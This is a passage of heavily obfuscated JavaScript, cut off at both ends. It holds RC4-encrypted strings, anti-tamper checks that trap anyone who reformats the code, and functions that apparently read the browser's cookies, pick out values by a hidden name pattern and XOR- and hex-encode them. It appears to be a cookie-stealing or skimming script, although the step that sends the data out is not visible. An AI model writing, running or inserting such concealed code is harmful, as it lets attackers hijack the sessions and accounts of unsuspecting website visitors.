_0x2d0d11='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1a5028['\x61\x74\x6f\x62']||(_0x1a5028['\x61\x74\x6f\x62']=function(_0x27059f){var _0x3c1ab7=String(_0x27059f)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x133aed=0x0,_0x4d7103,_0x3aa8d8,_0x64da2b=0x0,_0x441168='';_0x3aa8d8=_0x3c1ab7['\x63\x68\x61\x72\x41\x74'](_0x64da2b++);~_0x3aa8d8&&(_0x4d7103=_0x133aed%0x4?_0x4d7103*0x40+_0x3aa8d8:_0x3aa8d8,_0x133aed++%0x4)?_0x441168+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4d7103>>(-0x2*_0x133aed&0x6)):0x0){_0x3aa8d8=_0x2d0d11['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3aa8d8);}return _0x441168;});}());var _0x1c9bf2=function(_0x5e0e4a,_0x3b7917){var _0x2bb4bc=[],_0x2f09f2=0x0,_0x454b8f,_0x4b4493='',_0x575e06='';_0x5e0e4a=atob(_0x5e0e4a);for(var _0x4ffea9=0x0,_0x21cbf4=_0x5e0e4a['\x6c\x65\x6e\x67\x74\x68'];_0x4ffea9<_0x21cbf4;_0x4ffea9++){_0x575e06+='\x25'+('\x30\x30'+_0x5e0e4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ffea9)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5e0e4a=decodeURIComponent(_0x575e06);for(var _0x489a70=0x0;_0x489a70<0x100;_0x489a70++){_0x2bb4bc[_0x489a70]=_0x489a70;}for(_0x489a70=0x0;_0x489a70<0x100;_0x489a70++){_0x2f09f2=(_0x2f09f2+_0x2bb4bc[_0x489a70]+_0x3b7917['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x489a70%_0x3b7917['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x454b8f=_0x2bb4bc[_0x489a70];_0x2bb4bc[_0x489a70]=_0x2bb4bc[_0x2f09f2];_0x2bb4bc[_0x2f09f2]=_0x454b8f;}_0x489a70=0x0;_0x2f09f2=0x0;for(var _0x115f8b=0x0;_0x115f8b<_0x5e0e4a['\x6c\x65\x6e\x67\x74\x68'];_0x115f8b++){_0x489a70=(_0x489a70+0x1)%0x100;_0x2f09f2=(_0x2f09f2+_0x2bb4bc[_0x489a70])%0x100;_0x454b8f=_0x2bb4bc[_0x489a70];_0x2bb4bc[_0x489a70]=_0x2bb4bc[_0x2f09f2];_0x2bb4bc[_0x2f09f2]=_0x454b8f;_0x4b4493+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5e0e4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x115f8b)^_0x2bb4bc[(_0x2bb4bc[_0x489a70]+_0x2bb4bc[_0x2f09f2])%0x100]);}return _0x4b4493;};_0xd5bd['\x72\x63\x34']=_0x1c9bf2;_0xd5bd['\x64\x61\x74\x61']={};_0xd5bd['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xb983f7=_0xd5bd['\x64\x61\x74\x61'][_0x4f7e9a];if(_0xb983f7===undefined){if(_0xd5bd['\x6f\x6e\x63\x65']===undefined){var _0x435724=function(_0x5c7b6e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5c7b6e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34afe4=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34afe4['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x52616c){if(!Boolean(~_0x52616c)){return _0x52616c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5f1971){for(var _0x97a48e=0x0,_0x2665a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x97a48e<_0x2665a7;_0x97a48e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2665a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5f1971(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x435724(_0xd5bd)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd5bd['\x6f\x6e\x63\x65']=!![];}_0x435302=_0xd5bd['\x72\x63\x34'](_0x435302,_0xff51d6);_0xd5bd['\x64\x61\x74\x61'][_0x4f7e9a]=_0x435302;}else{_0x435302=_0xb983f7;}return _0x435302;};(function(){var _0x5333db=function(){var _0x4f7e9a=!![];return function(_0xff51d6,_0x435302){var _0x4769ec=_0x4f7e9a?function(){if(_0x435302){var _0x49e0cc=_0x435302['\x61\x70\x70\x6c\x79'](_0xff51d6,arguments);_0x435302=null;return _0x49e0cc;}}:function(){};_0x4f7e9a=![];return _0x4769ec;};}();var _0x55beba={'\x4c\x50\x56':function _0x23e935(_0x1cbf31,_0x1ce8db){return _0x1cbf31(_0x1ce8db);},'\x45\x59\x47':function _0x1deeda(_0x3a5256,_0x555e4d){return _0x3a5256<_0x555e4d;},'\x54\x58\x4d':function _0x17e4df(_0x38787d,_0x15245a){return _0x38787d+_0x15245a;},'\x41\x79\x6c':function _0xbe4b2d(_0x143cdb){return _0x143cdb();},'\x46\x79\x61':function _0xdfeab7(_0x36a518,_0x47046c){return _0x36a518<_0x47046c;},'\x4b\x47\x76':function _0x143c80(_0x31d2f5,_0x5be074){return _0x31d2f5%_0x5be074;},'\x59\x63\x75':function _0x31d8b3(_0x30a2c1,_0x1fc98e){return _0x30a2c1==_0x1fc98e;},'\x6c\x6d\x64':function _0x36d45b(_0xcd9735,_0x4671d3){return _0xcd9735%_0x4671d3;},'\x62\x4d\x4c':function _0x25a335(_0x14b2a7,_0x2325b2){return _0x14b2a7/_0x2325b2;},'\x43\x70\x53':function _0x4da8c2(_0x183d53,_0x1a9337){return _0x183d53|_0x1a9337;},'\x6e\x76\x4b':function _0x2a55ba(_0xe31af3,_0xbba3ab){return _0xe31af3!==_0xbba3ab;},'\x79\x50\x68':function _0x4ddaae(_0x5b2516,_0x1e0afc){return _0x5b2516+_0x1e0afc;},'\x53\x5a\x74':function _0x3a7bea(_0x488a33,_0x21948d){return _0x488a33/_0x21948d;},'\x49\x66\x48':function _0x36d194(_0x48471c,_0x5c77e5){return _0x48471c===_0x5c77e5;},'\x6a\x67\x59':function _0x34626b(_0x511192,_0xd4ca0b){return _0x511192%_0xd4ca0b;},'\x75\x6a\x6c':function _0x3649ce(_0x4de8d7,_0x1b1fa7){return _0x4de8d7>_0x1b1fa7;},'\x6d\x43\x50':function _0x1b2f86(_0x37b52d,_0xb7d08b){return _0x37b52d-_0xb7d08b;},'\x6d\x47\x74':function _0x162632(_0x1e17ba){return _0x1e17ba();},'\x6a\x73\x55':function _0x12ea91(_0x87a370,_0x3bda67){return _0x87a370!==_0x3bda67;},'\x65\x66\x79':function _0x4f917d(_0x2910f7,_0x323dd9){return _0x2910f7(_0x323dd9);},'\x56\x4a\x6a':function _0x102cf3(_0x511543,_0x1e1359){return _0x511543(_0x1e1359);},'\x41\x7a\x52':function _0x105fa8(_0x5cd622,_0x1b41e4){return _0x5cd622+_0x1b41e4;},'\x65\x51\x73':function _0x17eb5f(_0xb2277a,_0x437a5f){return _0xb2277a(_0x437a5f);},'\x6f\x49\x61':function _0x4e7684(_0x59e541){return _0x59e541();},'\x63\x79\x67':function _0x5a11c9(_0x4c7d61,_0x3839c0){return _0x4c7d61===_0x3839c0;},'\x46\x49\x65':function _0x5ce494(_0x3d9ce1,_0x5f0de6){return _0x3d9ce1(_0x5f0de6);},'\x77\x4e\x6f':function _0x296ee5(_0x190a77,_0x5831b4){return _0x190a77+_0x5831b4;},'\x72\x7a\x51':function _0x137a2c(_0x4655c2,_0x4bf331){return _0x4655c2(_0x4bf331);},'\x73\x7a\x6e':function _0x1e14b5(_0x3c5dc4,_0x241852){return _0x3c5dc4+_0x241852;},'\x72\x46\x55':function _0x3c5e57(_0x1a6553,_0x3a7b73){return _0x1a6553(_0x3a7b73);},'\x49\x42\x6d':function _0x1d0eaf(_0x21de67,_0x2d318f){return _0x21de67+_0x2d318f;},'\x74\x6e\x41':function _0x1d115c(_0x557fcf,_0x4b5738){return _0x557fcf(_0x4b5738);},'\x4c\x74\x57':function _0x278a80(_0x3f05eb,_0x3d381e){return _0x3f05eb+_0x3d381e;},'\x71\x79\x45':function _0x10d4ac(_0x262a9f,_0x5e067e){return _0x262a9f(_0x5e067e);},'\x79\x66\x41':function _0xebed36(_0x159ecd,_0x35c7ec){return _0x159ecd+_0x35c7ec;},'\x47\x61\x55':function _0x536a48(_0x14ed54,_0x565c77){return _0x14ed54===_0x565c77;},'\x6b\x49\x4e':function _0xb87753(_0x59de7d,_0x42dbee){return _0x59de7d==_0x42dbee;},'\x64\x51\x41':function _0xf700c4(_0x1786fb,_0x37ac17){return _0x1786fb(_0x37ac17);},'\x69\x66\x79':function _0x126649(_0x23700f,_0x6174d6){return _0x23700f(_0x6174d6);},'\x71\x53\x73':function _0x280f6a(_0x5e2cde,_0x2ddb4a){return _0x5e2cde<_0x2ddb4a;},'\x62\x45\x69':function _0x1dd8d3(_0x5883cb,_0x524b3e){return _0x5883cb(_0x524b3e);},'\x4b\x42\x46':function _0x579112(_0x26c085,_0x5811e1){return _0x26c085+_0x5811e1;},'\x4a\x48\x43':function _0x58e946(_0x56c406,_0x20ee46){return _0x56c406(_0x20ee46);},'\x55\x44\x72':function _0xa3a26c(_0x5d41db,_0x3e0bc4){return _0x5d41db+_0x3e0bc4;},'\x66\x4a\x44':function _0x114039(_0x5beb2e,_0x7ade92){return _0x5beb2e===_0x7ade92;},'\x70\x73\x76':function _0x3bd764(_0x381d20,_0x338b51){return _0x381d20(_0x338b51);},'\x53\x68\x72':function _0x1603b0(_0x385fa8,_0x51b59e){return _0x385fa8+_0x51b59e;},'\x61\x72\x78':function _0x38386f(_0x4816a7,_0x43615a){return _0x4816a7+_0x43615a;},'\x54\x74\x4d':function _0x2be1b2(_0x5c27b5){return _0x5c27b5();},'\x6a\x4a\x50':function _0x195b0c(_0x5a7c18,_0x2784c5){return _0x5a7c18==_0x2784c5;},'\x78\x73\x67':function _0x3f80c8(_0x22ffeb,_0x5c533e){return _0x22ffeb==_0x5c533e;},'\x77\x75\x64':function _0x238dae(_0x28074d,_0x27ed6b){return _0x28074d(_0x27ed6b);},'\x42\x59\x54':function _0x4bdfa7(_0x5ede43,_0x209a39){return _0x5ede43!==_0x209a39;},'\x74\x78\x74':function _0x2626e2(_0x554c07,_0x423a72){return _0x554c07==_0x423a72;},'\x68\x66\x70':function _0x3d639c(_0x416ae3,_0x23cf79){return _0x416ae3==_0x23cf79;},'\x7a\x42\x55':function _0x3c9da6(_0x1b5319,_0x2ca727){return _0x1b5319+_0x2ca727;},'\x6a\x4d\x48':function _0x400608(_0x5ae8ca,_0x318e00){return _0x5ae8ca+_0x318e00;},'\x56\x44\x42':function _0x1debee(_0x28ab93,_0x427761){return _0x28ab93+_0x427761;},'\x75\x54\x49':function _0x19ab24(_0x552b24,_0xed4579){return _0x552b24+_0xed4579;},'\x52\x54\x6a':function _0x364ae0(_0x8355fd,_0x3f0059){return _0x8355fd(_0x3f0059);},'\x4a\x68\x76':function _0xae15e2(_0x3bc0e3,_0x2be3bb){return _0x3bc0e3(_0x2be3bb);},'\x5a\x49\x53':function _0xe7bec(_0xb4dd9f,_0x554b9a){return _0xb4dd9f(_0x554b9a);},'\x72\x6a\x53':function _0x4a5e2e(_0xf5efce,_0x5cdc5a){return _0xf5efce<_0x5cdc5a;},'\x51\x47\x55':function _0x3a40e8(_0x4c9a74,_0x115c40){return _0x4c9a74+_0x115c40;}};var _0x4547fd=this[_0xd5bd('0x0', '\x65\x33\x74\x35')];var _0x487dc3=_0x4547fd[_0xd5bd('0x1', '\x63\x75\x61\x78')];var _0x5efd92='';var _0x22555f='';if(_0x55beba[_0xd5bd('0x2', '\x31\x28\x51\x58')](typeof _0x4547fd[_0xd5bd('0x3', '\x73\x4f\x30\x75')],_0xd5bd('0x4', '\x78\x29\x30\x70'))){_0x5efd92=_0x4547fd[_0xd5bd('0x5', '\x49\x50\x64\x5a')];_0x22555f=_0x5efd92[_0xd5bd('0x6', '\x57\x47\x78\x29')];}var _0x1d8d5c=_0x4547fd[_0xd5bd('0x7', '\x63\x6a\x35\x46')];var _0x1c435b=_0x4547fd[_0xd5bd('0x8', '\x73\x4f\x30\x75')];var _0x569060=new _0x4547fd[_0xd5bd('0x9', '\x32\x5a\x26\x6d')]()[_0xd5bd('0xa', '\x63\x6a\x35\x46')]();var _0x2bc40f='';function _0x2ef833(_0x596b67){var _0x56c4a0={'\x75\x71\x75':function _0x47d1c3(_0x26be26,_0x4c385e){return _0x26be26<_0x4c385e;},'\x63\x4d\x65':function _0x22505f(_0x3144f3,_0x3688e7){return _0x3144f3|_0x3688e7;},'\x62\x7a\x7a':function _0x94c26a(_0x1f6654,_0x3fc431){return _0x1f6654<<_0x3fc431;},'\x62\x6e\x48':function _0x37912f(_0x356ba9,_0x2a6e72){return _0x356ba9&_0x2a6e72;},'\x59\x72\x72':function _0x2995c7(_0x172b34,_0xd9f4b6){return _0x172b34>>_0xd9f4b6;},'\x4a\x79\x73':function _0x4e93f5(_0x2c34aa,_0x569089){return _0x2c34aa&_0x569089;},'\x47\x4c\x43':function _0x28b32c(_0x2ddd5e,_0x4c9e65){return _0x2ddd5e|_0x4c9e65;},'\x49\x51\x43':function _0x249902(_0x3c8116,_0x40ae0c){return _0x3c8116>>_0x40ae0c;},'\x79\x6c\x64':function _0x1ee03a(_0x1affbd,_0x46ceb6){return _0x1affbd&_0x46ceb6;},'\x56\x59\x48':function _0x5b09cd(_0x5cf3a1,_0x5ae7b1){return _0x5cf3a1>>_0x5ae7b1;},'\x63\x70\x57':function _0x1566c7(_0x207607,_0x5df1a7){return _0x207607&_0x5df1a7;},'\x47\x72\x74':function _0x256324(_0x2cb58c,_0x57717e){return _0x2cb58c==_0x57717e;},'\x61\x48\x64':function _0x31ae3f(_0x4bb294,_0x1af433){return _0x4bb294|_0x1af433;},'\x7a\x66\x44':function _0x1f537f(_0x2ec409,_0x30ada0){return _0x2ec409<<_0x30ada0;},'\x55\x47\x47':function _0x2d6486(_0x2e4b30,_0x138d60){return _0x2e4b30<<_0x138d60;}};var _0x463161=_0xd5bd('0xb', '\x5d\x4d\x75\x4a')[_0xd5bd('0xc', '\x74\x24\x21\x6c')]('\x7c'),_0x3a4678=0x0;while(!![]){switch(_0x463161[_0x3a4678++]){case'\x30':_0x1d0d5d='';continue;case'\x31':var _0x208be0,_0x597022,_0xde62ab;continue;case'\x32':while(_0x56c4a0[_0xd5bd('0xd', '\x34\x64\x79\x56')](_0x3aae91,_0x50122f)){var _0x1ed03a=_0xd5bd('0xe', '\x67\x43\x69\x68')[_0xd5bd('0xf', '\x2a\x69\x66\x7a')]('\x7c'),_0xbafa9=0x0;while(!![]){switch(_0x1ed03a[_0xbafa9++]){case'\x30':_0x1d0d5d+=_0xc0219e[_0xd5bd('0x10', '\x75\x49\x42\x54')](_0x56c4a0[_0xd5bd('0x11', '\x32\x5a\x26\x6d')](_0x56c4a0[_0xd5bd('0x12', '\x4a\x52\x49\x71')](_0x56c4a0[_0xd5bd('0x13', '\x75\x78\x59\x55')](_0x208be0,0x3),0x4),_0x56c4a0[_0xd5bd('0x14', '\x31\x28\x51\x58')](_0x56c4a0[_0xd5bd('0x15', '\x57\x47\x78\x29')](_0x597022,0xf0),0x4)));continue;case'\x31':_0xde62ab=_0x596b67[_0xd5bd('0x16', '\x2a\x4f\x70\x6e')](_0x3aae91++);continue;case'\x32':_0x597022=_0x596b67[_0xd5bd('0x17', '\x49\x50\x64\x5a')](_0x3aae91++);continue;case'\x33':_0x208be0=_0x56c4a0[_0xd5bd('0x18', '\x54\x51\x49\x70')](_0x596b67[_0xd5bd('0x19', '\x75\x49\x42\x54')](_0x3aae91++),0xff);continue;case'\x34':_0x1d0d5d+=_0xc0219e[_0xd5bd('0x1a', '\x50\x72\x26\x5a')](_0x56c4a0[_0xd5bd('0x1b', '\x34\x64\x79\x56')](_0xde62ab,0x3f));continue;case'\x35':_0x1d0d5d+=_0xc0219e[_0xd5bd('0x1c', '\x2a\x69\x66\x7a')](_0x56c4a0[_0xd5bd('0x1d', '\x30\x63\x38\x77')](_0x56c4a0[_0xd5bd('0x1e', '\x57\x47\x78\x29')](_0x56c4a0[_0xd5bd('0x1f', '\x38\x54\x5d\x53')](_0x597022,0xf),0x2),_0x56c4a0[_0xd5bd('0x20', '\x63\x6a\x35\x46')](_0x56c4a0[_0xd5bd('0x21', '\x37\x50\x6d\x29')](_0xde62ab,0xc0),0x6)));continue;case'\x36':_0x1d0d5d+=_0xc0219e[_0xd5bd('0x22', '\x65\x50\x79\x6e')](_0x56c4a0[_0xd5bd('0x23', '\x75\x78\x59\x55')](_0x208be0,0x2));continue;case'\x37':if(_0x3aae91==_0x50122f){_0x1d0d5d+=_0xc0219e[_0xd5bd('0x24', '\x55\x46\x77\x67')](_0x56c4a0[_0xd5bd('0x25', '\x73\x4f\x30\x75')](_0x208be0,0x2));_0x1d0d5d+=_0xc0219e[_0xd5bd('0x1a', '\x50\x72\x26\x5a')](_0x56c4a0[_0xd5bd('0x26', '\x43\x30\x59\x6a')](_0x56c4a0[_0xd5bd('0x27', '\x52\x45\x28\x29')](_0x208be0,0x3),0x4));_0x1d0d5d+='\x3d\x3d';break;}continue;case'\x38':if(_0x56c4a0[_0xd5bd('0x28', '\x67\x43\x69\x68')](_0x3aae91,_0x50122f)){_0x1d0d5d+=_0xc0219e[_0xd5bd('0x29', '\x54\x51\x49\x70')](_0x56c4a0[_0xd5bd('0x2a', '\x79\x6d\x5e\x75')](_0x208be0,0x2));_0x1d0d5d+=_0xc0219e[_0xd5bd('0x2b', '\x31\x24\x69\x25')](_0x56c4a0[_0xd5bd('0x2c', '\x30\x63\x38\x77')](_0x56c4a0[_0xd5bd('0x2d', '\x49\x50\x64\x5a')](_0x56c4a0[_0xd5bd('0x2e', '\x5d\x4d\x75\x4a')](_0x208be0,0x3),0x4),_0x56c4a0[_0xd5bd('0x25', '\x73\x4f\x30\x75')](_0x56c4a0[_0xd5bd('0x2f', '\x31\x28\x51\x58')](_0x597022,0xf0),0x4)));_0x1d0d5d+=_0xc0219e[_0xd5bd('0x30', '\x5d\x23\x53\x29')](_0x56c4a0[_0xd5bd('0x31', '\x34\x64\x79\x56')](_0x56c4a0[_0xd5bd('0x32', '\x57\x47\x78\x29')](_0x597022,0xf),0x2));_0x1d0d5d+='\x3d';break;}continue;}break;}}continue;case'\x33':var _0xc0219e=_0xd5bd('0x33', '\x64\x4e\x56\x7a');continue;case'\x34':_0x3aae91=0x0;continue;case'\x35':var _0x1d0d5d,_0x3aae91,_0x50122f;continue;case'\x36':_0x50122f=_0x596b67[_0xd5bd('0x34', '\x5b\x56\x66\x31')];continue;case'\x37':return _0x1d0d5d;continue;}break;}}function _0x5597a5(_0x46eee4){var _0x2b8e2d=_0x5333db(this,function(){var _0x4f7e9a=function(){return'\x64\x65\x76';},_0xff51d6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5c3ccc=function(){var _0x4717cc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4717cc['\x74\x65\x73\x74'](_0x4f7e9a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1a5028=function(){var _0x2d0d11=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2d0d11['\x74\x65\x73\x74'](_0xff51d6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x27059f=function(_0x3c1ab7){var _0x133aed=~-0x1>>0x1+0xff%0x0;if(_0x3c1ab7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x133aed)){_0x4d7103(_0x3c1ab7);}};var _0x4d7103=function(_0x3aa8d8){var _0x64da2b=~-0x4>>0x1+0xff%0x0;if(_0x3aa8d8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x64da2b){_0x27059f(_0x3aa8d8);}};if(!_0x5c3ccc()){if(!_0x1a5028()){_0x27059f('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x27059f('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x27059f('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2b8e2d();var _0x2b2fd5={'\x67\x61\x69':function _0x32787e(_0xf8763e,_0x1f8556){return _0x55beba[_0xd5bd('0x35', '\x5b\x56\x66\x31')](_0xf8763e,_0x1f8556);}};return function(_0x30cd12){_0x2bc40f+=_0x30cd12;return _0x2b2fd5[_0xd5bd('0x36', '\x65\x50\x79\x6e')](_0x46eee4,_0x30cd12);};}function _0x144923(){var _0x432842=new _0x4547fd[_0xd5bd('0x37', '\x65\x50\x79\x6e')]();var _0x5dce2a=new _0x4547fd[_0xd5bd('0x38', '\x23\x56\x4f\x51')](_0xd5bd('0x39', '\x59\x74\x2a\x6b'));var _0x9afa32=_0x487dc3[_0xd5bd('0x3a', '\x30\x63\x38\x77')][_0xd5bd('0xf', '\x2a\x69\x66\x7a')]('\x3b');for(var _0x7a7dd3=0x0;_0x55beba[_0xd5bd('0x3b', '\x55\x46\x77\x67')](_0x7a7dd3,_0x9afa32[_0xd5bd('0x3c', '\x7a\x70\x29\x48')]);_0x7a7dd3++){var _0xf7093e=_0x9afa32[_0x7a7dd3][_0xd5bd('0x3d', '\x5d\x4b\x65\x38')](0x0,_0x9afa32[_0x7a7dd3][_0xd5bd('0x3e', '\x5b\x56\x66\x31')]('\x3d'));var _0x36db15=_0x9afa32[_0x7a7dd3][_0xd5bd('0x3f', '\x26\x5a\x40\x61')](_0x55beba[_0xd5bd('0x40', '\x30\x63\x38\x77')](_0x9afa32[_0x7a7dd3][_0xd5bd('0x41', '\x74\x24\x21\x6c')]('\x3d'),0x1),_0x9afa32[_0x7a7dd3][_0xd5bd('0x42', '\x57\x47\x78\x29')]);if(_0x5dce2a[_0xd5bd('0x43', '\x74\x24\x21\x6c')](_0xf7093e)){_0x432842[_0x432842[_0xd5bd('0x44', '\x5b\x65\x4f\x4e')]]=_0x36db15;}}_0x55beba[_0xd5bd('0x45', '\x2a\x4f\x70\x6e')](_0x1156d3);return _0x432842;}function _0x205f37(_0x669a24){var _0x57ec88={'\x74\x4a\x69':function _0xa286c2(_0x5d71a0,_0x5e66b5){return _0x5d71a0+_0x5e66b5;},'\x54\x56\x4f':function _0x5b75ad(_0x3ca00b){return _0x3ca00b();},'\x43\x6e\x53':function _0x36a971(_0x2d8f7d){return _0x2d8f7d();},'\x6b\x74\x52':function _0x2e1343(_0x2cc236,_0x394961){return _0x2cc236<_0x394961;},'\x44\x7a\x67':function _0x281548(_0x3b1e2a,_0x4871c4){return _0x3b1e2a+_0x4871c4;},'\x57\x47\x69':function _0x337a10(_0x1d03df,_0x5aadd0){return _0x1d03df%_0x5aadd0;},'\x42\x43\x4c':function _0x3b64af(_0x12ac57,_0x2a04fa,_0x373f04,_0x59567e){return _0x12ac57(_0x2a04fa,_0x373f04,_0x59567e);},'\x45\x6e\x49':function _0x49bce2(_0xc57b92,_0x5699b2){return _0xc57b92(_0x5699b2);},'\x53\x4b\x4f':function _0x4712b3(_0x4d07a2,_0x33fb72){return _0x4d07a2+_0x33fb72;},'\x6a\x41\x68':function _0x13a047(_0x2ae564,_0x14eca2){return _0x2ae564+_0x14eca2;},'\x62\x61\x56':function _0x4edf15(_0x2cdad3,_0x25267a,_0x28d97e){return _0x2cdad3(_0x25267a,_0x28d97e);},'\x74\x54\x58':function _0x176d87(_0x1c4bce,_0x52632b){return _0x1c4bce-_0x52632b;},'\x4d\x4b\x50':function _0x340eba(_0x304c64,_0x474add){return _0x304c64<_0x474add;},'\x6e\x6e\x6d':function _0x1c3d2a(_0x100c81,_0x542ba6){return _0x100c81(_0x542ba6);}};var _0x33f1b3=_0xd5bd('0x46', '\x5b\x41\x39\x41')[_0xd5bd('0x47', '\x75\x49\x42\x54')]('\x7c'),_0x32e808=0x0;while(!![]){switch(_0x33f1b3[_0x32e808++]){case'\x30':var _0x57ee9d=_0x42f1e4[_0xd5bd('0x48', '\x5d\x23\x53\x29')]();continue;case'\x31':var _0x67e793='\xa1\x7b\xa2\x3e\x51\x2d\x45\x50';var _0xccb5c9=0x2;var _0xa83156=0x0;var _0x30d43b=[];for(var _0xa2759b=0x0;_0xa2759b<_0x67e793['\x6c\x65\x6e\x67\x74\x68'];_0xa2759b++){_0x30d43b['\x70\x75\x73\x68'](_0xa2759b);}var _0x1027e8=_0x30d43b.map(function(_0x3a9966){return (_0x30d43b[_0x3a9966]%_0xccb5c9)?'':_0x67e793[_0x3a9966];})['\x6a\x6f\x69\x6e']('');var _0xf50120=_0x30d43b.map(function(_0x119640){return (_0x30d43b[_0x119640]%_0xccb5c9)?_0x67e793[_0x119640]:'';})['\x6a\x6f\x69\x6e']('');var _0x4aaad9=[];for(var _0x55c91d=0x0;_0x55c91d<_0x1027e8['\x6c\x65\x6e\x67\x74\x68']+_0xf50120['\x6c\x65\x6e\x67\x74\x68'];_0x55c91d++){_0x4aaad9['\x70\x75\x73\x68'](_0x55c91d);}var _0xc0fb51=_0x4aaad9.map(function(_0x6ab295){return _0x6ab295%_0xccb5c9==_0xa83156?_0x1027e8[_0x6ab295/_0xccb5c9]:_0xf50120[_0x6ab295/_0xccb5c9|_0xa83156];})['\x6a\x6f\x69\x6e']('');var _0xca907b='\x90\x90\x0b\x93\x4a\xd1\xb9\x35';var _0x386689=_0xca907b['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x59d752=_0xca907b['\x73\x75\x62\x73\x74\x72'](0x3);var _0x108c2e=_0xd5bd('0x4a', _0xc0fb51);continue;case'\x32':_0x5bdd[_0xd5bd('0x4b', '\x38\x54\x5d\x53')]();continue;case'\x33':_0x57ec88[_0xd5bd('0x4c', '\x64\x4e\x56\x7a')](_0x1156d3);continue;case'\x34':var _0x42f1e4=new _0x4547fd[_0xd5bd('0x4d', '\x55\x46\x77\x67')](_0x362388[_0xd5bd('0x4e', '\x64\x4e\x56\x7a')]);continue;case'\x35':var _0x1f6fff='';continue;case'\x36':var _0x362388=_0x57ec88[_0xd5bd('0x4f', '\x74\x24\x21\x6c')](_0x144923);continue;case'\x37':_0x57ec88[_0xd5bd('0x50', '\x21\x6e\x48\x73')](_0x1156d3);continue;case'\x38':for(var _0x101e29=0x0;_0x57ec88[_0xd5bd('0x51', '\x4e\x44\x29\x34')](_0x101e29,_0x108c2e[_0xd5bd('0x3c', '\x7a\x70\x29\x48')]);_0x101e29++){_0x1f6fff+=_0x57ec88[_0xd5bd('0x52', '\x5b\x65\x4f\x4e')](_0x108c2e[_0xd5bd('0x53', '\x5b\x41\x39\x41')](_0x101e29),_0x57ee9d[_0xd5bd('0x54', '\x5b\x56\x66\x31')](_0x57ec88[_0xd5bd('0x55', '\x4a\x52\x49\x71')](_0x101e29,_0x57ee9d[_0xd5bd('0x3c', '\x7a\x70\x29\x48')])))[_0xd5bd('0x56', '\x2a\x69\x66\x7a')](0x10);}continue;case'\x39':var _0x1aa62f;continue;case'\x31\x30':_0x57ec88[_0xd5bd('0x57', '\x73\x4f\x30\x75')](_0x423800,_0xd5bd('0x58', 